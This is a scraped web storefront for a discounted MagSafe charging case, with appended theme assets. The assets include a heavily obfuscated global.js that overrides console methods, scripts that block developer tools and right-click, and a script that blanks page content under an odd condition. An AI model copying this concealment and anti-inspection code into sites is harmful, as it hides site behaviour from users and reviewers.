            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269908291"
          },
{
            "@type" : "Offer","sku": "956714_50CHI43","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269941059"
          },
{
            "@type" : "Offer","sku": "956714_DVRFOSE","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348269973827"
          },
{
            "@type" : "Offer","sku": "956714_GYT8MMF","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270006595"
          },
{
            "@type" : "Offer","sku": "956714_OHSKQ5O","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270039363"
          },
{
            "@type" : "Offer","sku": "956714_BW6JCLR","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270072131"
          },
{
            "@type" : "Offer","sku": "956714_46YDQEN","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270104899"
          },
{
            "@type" : "Offer","sku": "956714_BRLPDSZ","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270137667"
          },
{
            "@type" : "Offer","sku": "956714_5M77ZMD","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270170435"
          },
{
            "@type" : "Offer","sku": "956714_6R5JBGW","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270235971"
          },
{
            "@type" : "Offer","sku": "956714_JMVUYEP","availability" : "http://schema.org/InStock",
            "price" : 9.95,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/shop.lodestonepromotions.com\/products\/magsafe-charging-case?variant=47348270268739"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20260873666883__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-tickers.css?v=30346802988262109031701411210" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20260873666883__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20260873666883__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20260873666883__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20260873666883__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20260873666883__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--20260873666883__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Best Price Offer!
      </p>
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--20260873666883__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/section-rich-text.css?v=155250126305810049721701411211" media="print" onload="this.media='all'">

<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/section-rich-text.css?v=155250126305810049721701411211" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20260873666883__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20260873666883__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="isolate">
  <div class="rich-text content-container color-background-1 gradient rich-text--full-width content-container--full-width section-template--20260873666883__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <h3>Welcome to Lodestone Promotions</h3>
              </h2><div class="rich-text__text rte" >
                <p>We are Lodestone Promotions, here to make your digital shopping experience more enjoyable and secure. Lodestone Promotions aims to elevate your shopping experience to the highest level by prioritizing quality and customer satisfaction in every product and service we offer.</p><p>As we strive to exceed our customers' expectations, we keep abreast of the latest trends and technologies, continually expanding and improving our product range. We work with a flawless service approach to provide solutions tailored to our customers' needs.</p><p>We are here to accompany you every step of the way, guide you in your shopping journey, and provide you with the best service. We aim to make your shopping experience unforgettable by offering the right product for you at the right time and at the right price.</p><p>Thank you for being with us. We are delighted to welcome you and excited to have you join the Lodestone Promotions family.</p><p>Happy shopping!</p><p>The Lodestone Promotions Team</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--20260873666883__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-tickers.css?v=30346802988262109031701411210" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20260873666883__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20260873666883__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20260873666883__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20260873666883__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20260873666883__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--20260873666883__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        Best Price Offer!
      </p>
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Best Price Offer!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/section-promo-popup.css?v=175993886525155844911701411211" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131701411210" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/newsletter-section.css?v=62410470717655853621701411211" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101701411210" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 20px;
    --offset-y: 20px;
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20260873732419__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/section-footer.css?v=46383091618275559031701411211" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-social.css?v=52211663153726659061701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341701411210" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511701411210" media="print" onload="this.media='all'">

<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-newsletter.css?v=180884587654672216131701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-menu.css?v=151968516119678728991701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-list-social.css?v=52211663153726659061701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-rte.css?v=73443491922477598101701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/disclosure.css?v=646595190999601341701411210" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-card.css?v=171622893807557687511701411210" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20260873732419__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20260873732419__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20260873732419__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 375px);"
                        >
                          
                            <img
                              srcset="//shop.lodestonepromotions.com/cdn/shop/files/ladostonelogo.png?v=1703728624&width=375, //shop.lodestonepromotions.com/cdn/shop/files/ladostonelogo.png?v=1703728624&width=750 2x"
                              src="//shop.lodestonepromotions.com/cdn/shop/files/ladostonelogo.png?v=1703728624&width=760"
                              alt=""
                              loading="lazy"
                              width="1506"
                              height="541"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our exclusive circle! Subscribe to our emails for VIP access to special offers, sneak peeks, and more. Elevate your shopping experience today</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20260873732419__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20260873732419__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Unlock VIP perks!
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Lodestone Promotions</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://shop.lodestonepromotions.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//shop.lodestonepromotions.com/cdn/shop/t/3/assets/predictive-search.js?v=16985596534672189881701411211" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->



	  
  
<!-- End: XO-InsertCode Body -->


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://shop.lodestonepromotions.com/cdn/shop/t/3/assets/component-reviews.css?v=163450358362026084951701411210
body_size: -267
content:
.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:gold;letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/3/assets/component-reviews.css.map?v=163450358362026084951701411210 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.lodestonepromotions.com/web-pixels@fcfee988w5aeb613cpc8e4bc33m6693e112/web-pixel-844955971@22e92c2ad45662f435e4801458fb78cc/sandbox/worker.modern.js
body_size: -769
content:
importScripts('https://shop.lodestonepromotions.com/cdn/wpm/sfcfee988w5aeb613cpc8e4bc33m6693e112m.js');
globalThis.shopify = self.webPixelsManager.createShopifyExtend('844955971', 'APP');
importScripts('/web-pixels/strict/app/web-pixel-844955971@22e92c2ad45662f435e4801458fb78cc.js');


--- FILE ---
content_type: text/javascript
request_url: https://shop.lodestonepromotions.com/cdn/shop/t/3/assets/global.js?v=174775784273508353141701411210
body_size: 13984
content:
(function(_0x416c5c,_0x54499c){const _0x144a9a=_0x416c5c();for(;;)try{if(-parseInt(_0x19c0(472))/1*(-parseInt(_0x19c0(403))/2)+-parseInt(_0x19c0(757))/3+parseInt(_0x19c0(519))/4*(-parseInt(_0x19c0(427))/5)+parseInt(_0x19c0(719))/6+-parseInt(_0x19c0(413))/7+-parseInt(_0x19c0(420))/8*(-parseInt(_0x19c0(550))/9)+parseInt(_0x19c0(500))/10===_0x54499c)break;_0x144a9a.push(_0x144a9a.shift())}catch{_0x144a9a.push(_0x144a9a.shift())}})(_0x16d6,269355);function getFocusableElements(_0x5be015){return Array[_0x19c0(469)](_0x5be015[_0x19c0(661)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x19c0(661)](_0x19c0(524))[_0x19c0(629)](_0x1f1193=>{_0x1f1193[_0x19c0(527)](_0x19c0(433),_0x19c0(657)),_0x1f1193[_0x19c0(527)](_0x19c0(752),_0x1f1193.parentNode[_0x19c0(488)]("open")),_0x1f1193.nextElementSibling[_0x19c0(511)]("id")&&_0x1f1193.setAttribute(_0x19c0(575),_0x1f1193[_0x19c0(431)].id),_0x1f1193[_0x19c0(607)](_0x19c0(435),_0x342dfe=>{_0x342dfe.currentTarget.setAttribute("aria-expanded",!_0x342dfe.currentTarget[_0x19c0(633)](_0x19c0(735))[_0x19c0(488)](_0x19c0(596)))}),!_0x1f1193[_0x19c0(633)](_0x19c0(639))&&_0x1f1193[_0x19c0(586)].addEventListener(_0x19c0(444),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x71ba61,_0x3b66c9=_0x71ba61){var _0x375b0f=getFocusableElements(_0x71ba61),_0xa01ad=_0x375b0f[0],_0x599ff5=_0x375b0f[_0x375b0f.length-1];removeTrapFocus(),trapFocusHandlers[_0x19c0(674)]=_0x31077d=>{_0x31077d.target!==_0x71ba61&&_0x31077d.target!==_0x599ff5&&_0x31077d.target!==_0xa01ad||document[_0x19c0(607)](_0x19c0(637),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x19c0(637)]=function(_0x48a438){_0x48a438[_0x19c0(451)][_0x19c0(632)]()==="TAB"&&(_0x48a438.target===_0x599ff5&&!_0x48a438[_0x19c0(740)]&&(_0x48a438[_0x19c0(695)](),_0xa01ad.focus()),(_0x48a438[_0x19c0(548)]===_0x71ba61||_0x48a438[_0x19c0(548)]===_0xa01ad)&&_0x48a438[_0x19c0(740)]&&(_0x48a438.preventDefault(),_0x599ff5[_0x19c0(613)]()))},document[_0x19c0(607)](_0x19c0(622),trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers[_0x19c0(674)]),_0x3b66c9[_0x19c0(613)](),_0x3b66c9[_0x19c0(721)]==="INPUT"&&["search","text","email","url"].includes(_0x3b66c9.type)&&_0x3b66c9.value&&_0x3b66c9.setSelectionRange(0,_0x3b66c9[_0x19c0(461)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x30f7da=function(){let _0x1e7447=!0;return function(_0x44958d,_0x25ff81){const _0x5401f1=_0x1e7447?function(){if(_0x25ff81){const _0x1b1156=_0x25ff81.apply(_0x44958d,arguments);return _0x25ff81=null,_0x1b1156}}:function(){};return _0x1e7447=!1,_0x5401f1}}(),_0x14c074=_0x30f7da(this,function(){return _0x14c074[_0x19c0(678)]().search("(((.+)+)+)+$").toString().constructor(_0x14c074).search("(((.+)+)+)+$")});_0x14c074();const _0x430843=function(){let _0x554cf5=!0;return function(_0x50c4bc,_0x105c1c){const _0x180883=_0x554cf5?function(){if(_0x105c1c){const _0xb16d5d=_0x105c1c.apply(_0x50c4bc,arguments);return _0x105c1c=null,_0xb16d5d}}:function(){};return _0x554cf5=!1,_0x180883}}();(function(){_0x430843(this,function(){const _0x7d0e52=new RegExp("function *\\( *\\)"),_0x3453a6=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x5b3d2e=_0x1db424("init");!_0x7d0e52[_0x19c0(471)](_0x5b3d2e+_0x19c0(760))||!_0x3453a6[_0x19c0(471)](_0x5b3d2e+"input")?_0x5b3d2e("0"):_0x1db424()})()})();const _0x25fc8f=function(){let _0x51194d=!0;return function(_0x19e45d,_0x18c13c){const _0x218c1c=_0x51194d?function(){if(_0x18c13c){const _0x4aa55d=_0x18c13c.apply(_0x19e45d,arguments);return _0x18c13c=null,_0x4aa55d}}:function(){};return _0x51194d=!1,_0x218c1c}}();_0x25fc8f(this,function(){let _0x1bb668;try{_0x1bb668=Function("return (function() "+_0x19c0(557)+");")()}catch{_0x1bb668=window}const _0x242587=_0x1bb668[_0x19c0(691)]=_0x1bb668.console||{},_0x373b6b=[_0x19c0(679),_0x19c0(694),_0x19c0(406),"error","exception","table",_0x19c0(619)];for(let _0x4f4bd4=0;_0x4f4bd4<_0x373b6b.length;_0x4f4bd4++){const _0xa77f9a=_0x25fc8f[_0x19c0(714)].prototype.bind(_0x25fc8f),_0x211461=_0x373b6b[_0x4f4bd4],_0xe86112=_0x242587[_0x211461]||_0xa77f9a;_0xa77f9a.__proto__=_0x25fc8f.bind(_0x25fc8f),_0xa77f9a[_0x19c0(678)]=_0xe86112.toString[_0x19c0(439)](_0xe86112),_0x242587[_0x211461]=_0xa77f9a}})();const _0x4d5f9f=[_0x19c0(572),"ARROWDOWN","ARROWLEFT","ARROWRIGHT",_0x19c0(758),"ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let _0xf80e3d=null,_0x151b4b=null;window.addEventListener("keydown",_0x5df9b8=>{_0x4d5f9f.includes(_0x5df9b8.code[_0x19c0(632)]())&&(_0x151b4b=!1)}),window[_0x19c0(607)]("mousedown",_0x3d2692=>{_0x151b4b=!0}),window.addEventListener(_0x19c0(613),()=>{_0xf80e3d&&_0xf80e3d.classList.remove(_0x19c0(616)),!_0x151b4b&&(_0xf80e3d=document.activeElement,_0xf80e3d[_0x19c0(589)].add(_0x19c0(616)))},!0)}function 